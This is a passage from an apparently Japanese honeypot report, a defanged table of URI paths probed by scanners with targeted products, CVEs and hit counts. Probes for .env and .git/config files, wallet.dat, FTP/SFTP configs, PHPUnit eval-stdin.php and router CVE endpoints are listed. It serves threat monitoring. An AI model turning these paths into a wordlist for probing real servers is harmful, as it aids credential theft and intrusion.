| /MyAdmin/scripts/setup[.]php | Administrator | - | 3 件 |
| /ftptest[.]cgi | Web Camera | - | 3 件 |
| /my/scripts/setup[.]php | PHPMyAdmin | - | 3 件 |
| /HNAP1 | D-Link Router | CVE-2017-3193 | 3 件 |
| /sdk | - | - | 3 件 |
| /evox/about | Nmap | - | 3 件 |
| /photo/slideshow[.]php | QNAP QTS and Photo Station 6.0.3 | - | 3 件 |
| rtsp://160[.]16[.]145[.]183:10554/ | RTSP | - | 2 件 |
| /playlist[.]m3u8 | HLS | - | 2 件 |
| /securityRealm/user/admin/search/index | - | - | 2 件 |
| /manager | Apache Tomcat Manager | - | 2 件 |
| rtsp://160[.]16[.]145[.]183:554/12 | RTSP | - | 2 件 |
| rtsp://160[.]16[.]145[.]183:44554/12 | RTSP | - | 2 件 |
| hxxp://api[.]gxout[.]com/proxy/check[.]a spx |
Unauthorized relay | - | 2 件 |
| /UD/ | Eir D1000 Wireless Router | - | 2 件 |
| [.][.]/[.][.]/proc | proc directory | - | 2 件 |
| /nmaplowercheck1589969002 | Nmap | - | 2 件 |
| hxxp://work[.]a-poster[.]info:25000/ | Unauthorized relay | - | 2 件 |
| /nmaplowercheck1590013021 | Nmap | - | 2 件 |
| rtsp://160[.]16[.]145[.]183:8554 | RTSP | - | 2 件 |
| /nmaplowercheck1590098241 | Nmap | - | 2 件 |
| /ui/ | Unknown | Unknown | 2 件 |
| /[.]git/config | Hidden files | - | 2 件 |
| /0bef | Unknown | - | 2 件 |
| hxxp://aandetransportandrecovery[.]co[.] uk/ |
Unauthorized relay | - | 1 件 |
| /search | - | - | 1 件 |
| /v2/_catalog | Docker | - | 1 件 |
| /stat | - | - | 1 件 |
| /h2-console | H2 Console | - | 1 件 |
| /ws_utc/config[.]do | Oracle WebLogic Server | CVE-2018-2894 | 1 件 |
| hxxp://160[.]16[.]145[.]183:49155/upnp/c ontrol/basicevent1 |
Unauthorized relay | - | 1 件 |
| /v1[.]39/containers/json | Docker | - | 1 件 |
| /ide[.]html | IDE | - | 1 件 |
| rtsp://160[.]16[.]145[.]183:10554 | RTSP | - | 1 件 |
| hxxp://www[.]proxylists[.]net/proxyjudge [.]php |
Unauthorized relay | - | 1 件 |
| /json_rpc | JSON-RPC | - | 1 件 |
| /board[.]cgi | Vacron NVR | - | 1 件 |
| /goform/webLogin | Unknown | Unknown | 1 件 |
| /[.]cfg | Hidden files | - | 1 件 |
| /esps/ | Unknown | Unknown | 1 件 |
| /webdav/ | WebDAV | - | 1 件 |
| /st/js/sencha-touch-1[.]1[.]0/sencha-tou ch[.]js |
- | - | 1 件 |
| /cgi-bin/authorize[.]asp | CGI | - | 1 件 |
| /js | JavaScript | - | 1 件 |
| /rest/tinymce/1/macro/preview | Atlassian Confluence Server | CVE-2019-3396 | 1 件 |
| /core/CHANGELOG[.]txt | Drupal | - | 1 件 |
| /invoker/EJBInvokerServlet | HP Product | CVE-2013-4810 | 1 件 |
| /cgi-bin/bfenterprise/clientregister[.]e xe |
CGI | - | 1 件 |
| /login[.]rsp | Login Page | - | 1 件 |
| /cgi-bin/authLogin[.]cgi | CGI | - | 1 件 |
| /admin/connection/ | Administrator | - | 1 件 |
| /solr/atom/dataimport | - | - | 1 件 |
| /solr/db/dataimport | - | - | 1 件 |
| /solr/mail/dataimport | - | - | 1 件 |
| /solr/solr/dataimport | - | - | 1 件 |
| /solr/tika/dataimport | - | - | 1 件 |
| /ipp/ | - | - | 1 件 |
| /api/status[.]json | api | - | 1 件 |
| sip:160[.]16[.]145[.]183 | Session Initiation Protocol | - | 1 件 |
| /manager_dev_ping_t[.]gch | Apache Tomcat Manager | - | 1 件 |
| /ajax/api/content_infraction/getIndexabl eContent |
- | - | 1 件 |
| hxxp://www[.]baidu[.]com/ | Unauthorized relay | - | 1 件 |
| /containers/json | Docker | - | 1 件 |
| /systemInfo | - | - | 1 件 |
| hxxp://www[.]knowops[.]com/cgi-bin/texte nv[.]pl |
Unauthorized relay | - | 1 件 |
| /goform/AdvSetDns | Unicorn Router WB-3300NR | - | 1 件 |
| /dnscfg[.]cgi | D-Link DSL | - | 1 件 |
| /ddnsmngr[.]cmd | D-Link DSL-2640B | CVE-2013-5223 | 1 件 |
| /Forms/dns_1 | D-Link DSL-2680 | CVE-2019-19225 | 1 件 |
| /cgi-bin/nobody/Search[.]cgi | CGI | - | 1 件 |
| /cgi-bin/ | CGI | - | 1 件 |
| /vod_installer/[.]env | env file | - | 1 件 |
| /soap[.]cgi | - | - | 1 件 |
| /script | - | - | 1 件 |
| /axis2/ | Apache Axis2 | - | 1 件 |
| /exstatic/json/loginAction_login[.]actio n |
Unknown | Unknown | 1 件 |
| /seeyon/htmlofficeservlet | - | - | 1 件 |
| /admin[.]php | Administrator | - | 1 件 |
| /Lists/admin[.]php | Administrator | - | 1 件 |
| /nifi-api/system-diagnostics | Apache NiFi | - | 1 件 |
| /phpmyadmin | phpMyAdmin | - | 1 件 |
| /config | - | - | 1 件 |
WOWHoneypot(Total)
URI PATH
| URI Path | Target | CVE | Count |
|---|---|---|---|
| /manager/html | Apache Tomcat Manager | - | 1606 件 |
| / | - | - | 1069 件 |
| /admin/assets/js/views/login[.]js | FreePBX | - | 270 件 |
| /wp/wp-login[.]php | WordPress | - | 152 件 |
| /wordpress/wp-login[.]php | WordPress | - | 133 件 |
| /phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 122 件 |
| /wp-login[.]php | WordPress | - | 114 件 |
| /cgi-bin/mainfunction[.]cgi | CGI | - | 79 件 |
| /index[.]php | - | - | 46 件 |
| /solr/admin/info/system | - | - | 40 件 |
| /vendor/phpunit/phpunit/src/Util/PHP/eva l-stdin[.]php |
PHPUnit | CVE-2017-9841 | 39 件 |
| /api/jsonws/invoke | api | - | 38 件 |
| /admin/i18n/readme[.]txt | Unknown | - | 26 件 |
| /asterisk/admin/i18n/readme[.]txt | Administrator | - | 26 件 |
| /freepbx/admin/i18n/readme[.]txt | Administrator | - | 26 件 |
| /pbx/recordings/theme/main[.]css | FREEPBX | - | 26 件 |
| /admin/config[.]php | PHP | - | 26 件 |
| /SIPml-api[.]js | - | - | 26 件 |
| /cgi | CGI | - | 26 件 |
| /wordpress/xmlrpc[.]php | WordPress | - | 22 件 |
| /portal/redlion | Unknown | Unknown | 21 件 |
| /hudson | Unknown | - | 21 件 |
| /TP/public/index[.]php | - | - | 21 件 |
| /wp/xmlrpc[.]php | WordPress | - | 20 件 |
| /robots[.]txt | robots.txt | - | 16 件 |
| /boaform/admin/formPing | Administrator | - | 13 件 |
| /favicon[.]ico | favicon | - | 13 件 |
| /phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 12 件 |
| /console | - | - | 11 件 |
| /cgi-bin/test-cgi | CGI | - | 10 件 |
| /setup[.]cgi | - | - | 10 件 |
| ip[.]ws[.]126[.]net:443 | Unauthorized Relay | - | 9 件 |
| /horde/imp/test[.]php | Horde Imp | - | 9 件 |
| /login[.]action | Login Page | - | 9 件 |
| /login | Login Page | - | 9 件 |
| /login/do_login | Login Page | - | 9 件 |
| /public/index[.]php | - | - | 8 件 |
| /jsrpc[.]php | JavaScript | - | 8 件 |
| /zabbix/jsrpc[.]php | Zabbix | - | 8 件 |
| /0bef | Unknown | - | 7 件 |
| /phpmyadmin/ | phpMyAdmin | - | 7 件 |
| /adv,/cgi-bin/weblogin[.]cgi | Zyxel NAS | CVE-2020-9054 | 7 件 |
| /operator/basic[.]shtml | AXIS 212 PTZ/212PTZ-V | - | 7 件 |
| /sess-bin/login_session[.]cgi | - | - | 7 件 |
| /GponForm/diag_Form | DASAN Network Solutions | CVE-2018-10561 | 6 件 |
| /shell | - | - | 6 件 |
| /doLogin | Unknown | Unknown | 5 件 |
| /xmlrpc[.]php | Wordpress | - | 5 件 |
| /myjsp[.]jsp/ | Unknown | Unknown | 5 件 |
| //phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 4 件 |
| /phpmyadmin | phpMyAdmin | - | 4 件 |
| /ReportServer | SQL Server Reporting Services | CVE-2020-0618 | 4 件 |
| /phpmyadmin/index[.]php | - | - | 4 件 |
| /manager/text/list | Apache Tomcat Manager | - | 4 件 |
| /dvr/cmd | LILIN CCTV Camera | - | 4 件 |
| /ipc$ | shared folder | - | 4 件 |
| /w00tw00t[.]at[.]blackhats[.]romanian[.] anti-sec:) |
ZmEu | - | 4 件 |
| /muieblackcat | Muieblackcat(scan tool) | - | 3 件 |
| //phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 3 件 |
| //pma/scripts/setup[.]php | phpMyAdmin | - | 3 件 |
| //myadmin/scripts/setup[.]php | Administrator | - | 3 件 |
| //MyAdmin/scripts/setup[.]php | Administrator | - | 3 件 |
| /public/index[.]php/ | - | - | 3 件 |
| /editBlackAndWhiteList | DVR/NVR/IPC API | - | 3 件 |
| hxxp://checkip[.]amazonaws[.]com/ | Unauthorized relay | - | 3 件 |
| checkip[.]amazonaws[.]com:443 | Unauthorized Relay | - | 3 件 |
| /stager32 | - | - | 3 件 |
| /stager64 | - | - | 3 件 |
| /wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /blog/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /web/wp-includes/wlwmanifest[.]xml | web page | - | 3 件 |
| /wordpress/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /website/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /wp/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /news/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /2018/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /2019/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /shop/wp-includes/wlwmanifest[.]xml | - | - | 3 件 |
| /wp1/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /test/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /media/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /wp2/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /site/wp-includes/wlwmanifest[.]xml | - | - | 3 件 |
| /cms/wp-includes/wlwmanifest[.]xml | WordPress | - | 3 件 |
| /sito/wp-includes/wlwmanifest[.]xml | - | - | 3 件 |
| /pma/scripts/setup[.]php | phpMyAdmin | - | 3 件 |
| /[.]env | Hidden files | - | 3 件 |
| /clientaccesspolicy[.]xml | Silverlight | - | 2 件 |
| /public/spread[.]php | Backdoor | -20200626 | 2 件 |
| /login[.]cgi | D-Link Router | - | 2 件 |
| /sitemap[.]xml | - | - | 2 件 |
| /[.]well-known/security[.]txt | Hidden files | - | 2 件 |
| /tmpfs/auto[.]jpg | IP camera | - | 2 件 |
| /HNAP1/ | D-Link Router | CVE-2017-3193 | 2 件 |
| hxxp://163[.]172[.]88[.]110:41298/pass | Unauthorized relay | - | 2 件 |
| /Telerik[.]Web[.]UI[.]WebResource[.]axd | Telerik | - | 2 件 |
| /solr/ | - | - | 2 件 |
| hxxp://112[.]35[.]88[.]28:8088/index[.]p hp |
- | - | 2 件 |
| /cgi-bin/nobody/ | CGI | - | 2 件 |
| /cdn-cgi/trace | Cloudflare | - | 2 件 |
| /myadmin/scripts/setup[.]php | Administrator | - | 2 件 |
| /MyAdmin/scripts/setup[.]php | Administrator | - | 2 件 |
| /scripts/setup[.]php | - | - | 2 件 |
| /login[.]html | Login Page | - | 2 件 |
| hxxp://112[.]35[.]66[.]7:8088/index[.]ph p |
- | - | 2 件 |
| /php-my-admin/scripts/setup[.]php | phpMyAdmin | - | 2 件 |
| /mysql/scripts/setup[.]php | MySQL | - | 2 件 |
| /mysqladmin/scripts/setup[.]php | MySQL | - | 2 件 |
| hxxp://example[.]com/ | Unauthorized relay | - | 2 件 |
| /admin/connection/ | Administrator | - | 2 件 |
| /myjsp[.]jsp | Unknown | Unknown | 2 件 |
| //hxxpmon[.]php | ZABBIX | CVE-2013-5743 | 2 件 |
| /zabbix//hxxpmon[.]php | ZABBIX | CVE-2013-5743 | 2 件 |
| //proxies[.]php | Zabbix | - | 2 件 |
| /zabbix//proxies[.]php | Zabbix | - | 2 件 |
| /api_jsonrpc[.]php | api | - | 2 件 |
| /zabbix/api_jsonrpc[.]php | Zabbix | - | 2 件 |
| hxxp://www[.]proxylists[.]net/proxyjudge [.]php |
Unauthorized relay | - | 1 件 |
| /s | - | - | 1 件 |
| /webadmin | Administrator | - | 1 件 |
| /home[.]asp | ASP file | - | 1 件 |
| /vpn/index[.]html | - | - | 1 件 |
| /cgi-bin/luci | CGI | - | 1 件 |
| /dana-na/auth/url_default/welcome[.]cgi | Pulse/Juniper Networks SA2000 SSL VPN | CVE-2019-11539/ | 1 件 |
| /remote/login | VPN Login | - | 1 件 |
| /index[.]asp | index | - | 1 件 |
| /htmlV/welcomeMain[.]htm | Verizon Modem Router | - | 1 件 |
| /Temporary_Listen_Addresses/SMSSERVICE | Microsoft SharePoint | CVE-2019-0604 | 1 件 |
| /wallet[.]dat | Bitcoin | - | 1 件 |
| /bitcoin/wallet[.]dat | Bitcoin | - | 1 件 |
| /backup/wallet[.]dat | Bitcoin | - | 1 件 |
| /Bitcoin/wallet[.]dat | Bitcoin | - | 1 件 |
| /bitcoin/backup/wallet[.]dat | Bitcoin | - | 1 件 |
| /backup/bitcoin/wallet[.]dat | Bitcoin | - | 1 件 |
| /wallet/wallet[.]dat | Bitcoin | - | 1 件 |
| /onvif/device_service | VIVOTEK FD8177 devices | CVE-2018-14770 | 1 件 |
| /PSIA/index | IP Camera | - | 1 件 |
| //Admin/scripts/setup[.]php | Administrator | - | 1 件 |
| /file_handler/file[.]php | RACCOON STEALER | - | 1 件 |
| /Autodiscover/Autodiscover[.]xml | Outlook | - | 1 件 |
| /goform/webLogin | Unknown | Unknown | 1 件 |
| /news[.]php | - | - | 1 件 |
| /pmd/index[.]php | - | - | 1 件 |
| /pmd/ index[.]php | - | - | 1 件 |
| /phpmyadmin/ index[.]php | - | - | 1 件 |
| hxxp://5[.]188[.]210[.]101/echo[.]php | Unauthorized relay | - | 1 件 |
| /spywall/timeConfig[.]php | - | - | 1 件 |
| /tmpfs/snap[.]jpg | INSTAR IP Camera | - | 1 件 |
| /wp-content/plugins/ultimate-elementor/a ssets/min-js/uael-registration[.]min[.]j s |
WordPress | - | 1 件 |
| hxxp://112[.]35[.]63[.]31:8088/index[.]p hp |
- | - | 1 件 |
| /lPn3 | Unknown | 1 件 | |
| /user/register | Drupal | CVE-2018-7600 | 1 件 |
| /wp-content/plugins/elementor-pro/assets /css/frontend[.]min[.]css |
WordPress | - | 1 件 |
| /// | - | - | 1 件 |
| ///wp-json/wp/v2/users/ | - | - | 1 件 |
| /stats/ | - | - | 1 件 |
| /wp-json/trx_addons/v2/get/sc_layout | WordPress | - | 1 件 |
| /prov/ | Unknown | Unknown | 1 件 |
| /polycom/ | Polycom | - | 1 件 |
| /prov_l/ | Unknown | Unknown | 1 件 |
| /ata/ | Unknown | Unknown | 1 件 |
| /tftp/ | TFTP Server | - | 1 件 |
| /cisco/ | Cisco | - | 1 件 |
| /phonecnf/ | - | - | 1 件 |
| /snom/ | - | - | 1 件 |
| /linksys/ | Linksys | - | 1 件 |
| /firmware/ | Unknown | Unknown | 1 件 |
| /configs/ | - | - | 1 件 |
| /tftproot/ | TFTP Server | - | 1 件 |
| /tftpboot/ | TFTP Server | CVE-2008-1611 | 1 件 |
| /tftpphone/ | Unknown | Unknown | 1 件 |
| /tftpphones/ | Unknown | Unknown | 1 件 |
| /yealink/ | yealink | - | 1 件 |
| /provision/ | cfg file- | 20200626 | 1 件 |
| /provisioning/ | cfg file- | 20200626 | 1 件 |
| /grandstream/ | grandstream | - | 1 件 |
| /TftpURL/ | THTP | - | 1 件 |
| /config/ | - | - | 1 件 |
| /phone/ | - | - | 1 件 |
| /phones/ | - | - | 1 件 |
| /phone1/ | - | - | 1 件 |
| /phones1/ | - | - | 1 件 |
| /autoprov/ | cfg file- | 20200626 | 1 件 |
| /autoprovision/ | cfg file | - | 1 件 |
| /autoprovisioning/ | Router | - | 1 件 |
| /autoprpv/ | cfg file | - | 1 件 |
| /autoprpvision/ | cfg file | - | 1 件 |
| /autoprpvisioning/ | cfg file | - | 1 件 |
| /voipprov/ | conf file | - | 1 件 |
| /cfgprov/ | Polycom | - | 1 件 |
| /sip/ | - | - | 1 件 |
| /xml/ | Unknown | - | 1 件 |
| /backup/ | - | - | 1 件 |
| /cfgs/ | Unknown | Unknown | 1 件 |
| /cfgsip/ | cfg file | - | 1 件 |
| /panasonic/ | Panasonic | - | 1 件 |
| /manage/ | - | - | 1 件 |
| /pro/ | - | - | 1 件 |
| /cfg[.]xml/ | Unknown | Unknown | 1 件 |
| /POLYCOM/ | Polycom | - | 1 件 |
| /path/ | - | - | 1 件 |
| /priv/ | Unknown | Unknown | 1 件 |
| /provisioning[.]cfg/ | cfg file- | 20200626 | 1 件 |
| /prv/ | Unknown | Unknown | 1 件 |
| /poly/ | Polycom | - | 1 件 |
| /binconf/ | Unknown | Unknown | 1 件 |
| /poprov/ | Unknown | Unknown | 1 件 |
| /PlcmSpIp/ | Polycom | - | 1 件 |
| /audiocodes/ | Unknown | Unknown | 1 件 |
| /Grandstream/ | grandstream | - | 1 件 |
| /pr1ove/ | Unknown | Unknown | 1 件 |
| /provdf/ | Unknown | Unknown | 1 件 |
| /polycom[.]cfg/ | Polycom | - | 1 件 |
| /digium/ | Unknown | Unknown | 1 件 |
| /avaya/ | avaya | - | 1 件 |
| /Snom/ | - | - | 1 件 |
| /broadsoft/ | Unknown | Unknown | 1 件 |
| /vntransfert/ | Unknown | Unknown | 1 件 |
| /wp-admin/admin-ajax[.]php | Administrator | - | 1 件 |
| hxxp://ip[.]sb/ | Unauthorized relay | - | 1 件 |
| /user/soapCaller[.]bs | Drupal | - | 1 件 |
| /mynameis[.]php | Unknown | Unknown | 1 件 |
| /[.]remote | Hidden files | - | 1 件 |
| /[.]local | Hidden files | - | 1 件 |
| /[.]production | Hidden files | - | 1 件 |
| //vendor/[.]env | env file | - | 1 件 |
| //lib/[.]env | env file | - | 1 件 |
| //lab/[.]env | env file | - | 1 件 |
| //cronlab/[.]env | env file | - | 1 件 |
| //cron/[.]env | env file | - | 1 件 |
| //core/[.]env | env file | - | 1 件 |
| //core/app/[.]env | env file | - | 1 件 |
| //core/Datavase/[.]env | env file | - | 1 件 |
| //database/[.]env | Database | - | 1 件 |
| //config/[.]env | env file | - | 1 件 |
| //assets/[.]env | env file | - | 1 件 |
| //app/[.]env | env file | - | 1 件 |
| //apps/[.]env | env file | - | 1 件 |
| //uploads/[.]env | env file | - | 1 件 |
| //sitemaps/[.]env | env file | - | 1 件 |
| //saas/[.]env | env file | - | 1 件 |
| //api/[.]env | env file | - | 1 件 |
| //psnlink/[.]env | env file | - | 1 件 |
| //exapi/[.]env | env file | - | 1 件 |
| //admin/vendor/phpunit/phpunit/src/Util/ PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //api/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //api2/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //app/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //apps/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //assets/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //backup/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //blog/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //cms/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //config/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //core/Datavase/vendor/phpunit/phpunit/s rc/Util/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //core/app/vendor/phpunit/phpunit/src/Ut il/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //core/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //cron/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //cronlab/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //database/vendor/phpunit/phpunit/src/Ut il/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //demo/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //dev/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //exapi/vendor/phpunit/phpunit/src/Util/ PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lab/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //laravel/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/Util/PHP/eval-stdin[.]php | PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/phpunit/Util/PHP/eval-stdi n[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/phpunit/src/Util/PHP/eval- stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/phpunit/src/Util/PHP/eval-stdin[.] php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //lib/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //new/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //old/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //panel/vendor/phpunit/phpunit/src/Util/ PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/Util/PHP/eval-stdin[.]php | PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/phpunit/Util/PHP/eval-stdin[.] php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/phpunit/src/Util/PHP/eval-stdi n[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //phpunit/src/Util/PHP/eval-stdin[.]php | PHPUnit | CVE-2017-9841 | 1 件 |
| //protected/vendor/phpunit/phpunit/src/U til/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //psnlink/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //saas/vendor/phpunit/phpunit/src/Util/P HP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //sitemaps/vendor/phpunit/phpunit/src/Ut il/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //sites/all/libraries/mailchimp/vendor/p hpunit/phpunit/src/Util/PHP/eval-stdin[. ]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //sites/default/libraries/mailchimp/vend or/phpunit/phpunit/src/Util/PHP/eval-std in[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //uploads/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/Util/PHP/eval-stdin[.]p hp |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/phpunit/Util/PHP/eval-s tdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/phpunit/src/Util/PHP/ev al-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/phpunit/src/Util/PHP/eval-stdin [.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //vendor/vendor/phpunit/phpunit/src/Util /PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/cloudflare/vendor/p hpunit/phpunit/src/Util/PHP/eval-stdin[. ]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/dzs-videogallery/cl ass_parts/vendor/phpunit/phpunit/src/Uti l/PHP/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/jekyll-exporter/ven dor/phpunit/phpunit/src/Util/PHP/eval-st din[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //wp-content/plugins/mm-plugin/inc/vendo rs/vendor/phpunit/phpunit/src/Util/PHP/e val-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| //www/vendor/phpunit/phpunit/src/Util/PH P/eval-stdin[.]php |
PHPUnit | CVE-2017-9841 | 1 件 |
| /images[.]php | - | - | 1 件 |
| /sftp-config[.]json | - | - | 1 件 |
| /[.]ftpconfig | Hidden files | - | 1 件 |
| /[.]remote-sync[.]json | Hidden files | - | 1 件 |
| /[.]vscode/ftp-sync[.]json | Hidden files | - | 1 件 |
| /[.]vscode/sftp[.]json | Hidden files | - | 1 件 |
| /deployment-config[.]json | Atom | - | 1 件 |
| /ftpsync[.]settings | FTPSync | - | 1 件 |
| /admin/ | Administrator | - | 1 件 |
| hxxp://112[.]124[.]42[.]80:63435/ | Unauthorized relay | - | 1 件 |
| /wp// | WordPress | - | 1 件 |
| /wp//wp-json/wp/v2/users/ | WordPress | - | 1 件 |
| /wordpress// | WordPress | - | 1 件 |
| /wordpress//wp-json/wp/v2/users/ | WordPress | - | 1 件 |
| /a2billing/admin/Public/index[.]php | - | - | 1 件 |
| /card_scan_decoder[.]php | Linear eMerge E3-Series | CVE-2019-7256 | 1 件 |
| hxxp://112[.]35[.]53[.]83:8088/index[.]p hp |
- | - | 1 件 |
| /var/lib/phpmyadmin/config[.]inc[.]php | phpMyAdmin | - | 1 件 |
| /lib/phpmyadmin/config[.]inc[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/config[.]inc[.]php | phpMyAdmin | - | 1 件 |
| /phpmy/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /admindb/scripts/setup[.]php | Administrator | - | 1 件 |
| /admin/phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /admin/scripts/setup[.]php | Administrator | - | 1 件 |
| /dbadmin/scripts/setup[.]php | Administrator | - | 1 件 |
| /db/scripts/setup[.]php | Database | - | 1 件 |
| /phpmyadmin2/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpMyAdmin/scripts/setup0[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/scripts/setup1[.]php | phpMyAdmin | - | 1 件 |
| /_phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin_/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/scripts/_setup[.]php | phpMyAdmin | - | 1 件 |
| /phpMyAdmin/scripts[.]setup[.]php | phpMyAdmin | - | 1 件 |
| /sql/scripts/setup[.]php | - | - | 1 件 |
| /web/phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /configuracion/phpmyadmin/scripts/setup[ .]php |
- | - | 1 件 |
| /websql/scripts/setup[.]php | SQL | - | 1 件 |
| /sqladmin/scripts/setup[.]php | - | - | 1 件 |
| /php/scripts/setup[.]php | php | - | 1 件 |
| /php/phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin/scripts/setup[.]php/index[.] php |
- | - | 1 件 |
| /phpMyAdmin-2[.]8[.]0[.]4/scripts/setup[ .]php |
phpMyAdmin | - | 1 件 |
| /phpmy-admin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /php-admin/scripts/setup[.]php | Administrator | - | 1 件 |
| /phpMyAdmin-2[.]8[.]2/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]8[.]1/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]8[.]0/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /wp-content/plugins/wp-phpmyadmin/wp-php myadmin/phpmyadmin/scripts/setup[.]php |
phpMyAdmin | - | 1 件 |
| /wp-phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /wp-phpmyadmin/phpmyadmin/scripts/setup[ .]php |
phpMyAdmin | - | 1 件 |
| /wordpress/wp-content/plugins/wp-phpmyad min/phpmyadmin/scripts/setup[.]php |
phpMyAdmin | - | 1 件 |
| /wp/wp-content/plugins/wp-phpmyadmin/php myadmin/scripts/setup[.]php |
phpMyAdmin | - | 1 件 |
| /webapps/phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin[.]box25/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /admincooptel/phpMyAdmin/scripts/setup[. ]php |
phpMyAdmin | - | 1 件 |
| /pyaniste/mysqladmin/scripts/setup[.]php | MySQL | - | 1 件 |
